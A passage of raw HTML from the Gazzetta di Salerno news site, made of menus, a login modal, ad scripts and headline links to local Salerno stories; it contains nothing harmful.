	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8489";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2123";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" class="td-image-wrap " title="Disabili, firmato protocollo Progetti di Vita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Disabili, firmato protocollo Progetti di Vita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" title="Disabili, firmato protocollo Progetti di Vita">Disabili, firmato protocollo Progetti di Vita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" class="td-image-wrap " title="Ruggi, Polichetti: serve guida autorevole" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, Polichetti: serve guida autorevole" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" title="Ruggi, Polichetti: serve guida autorevole">Ruggi, Polichetti: serve guida autorevole</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31731";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" class="td-image-wrap " title="16enne accoltellato al Centro Storico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16enne accoltellato al Centro Storico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" title="16enne accoltellato al Centro Storico">16enne accoltellato al Centro Storico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2023";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
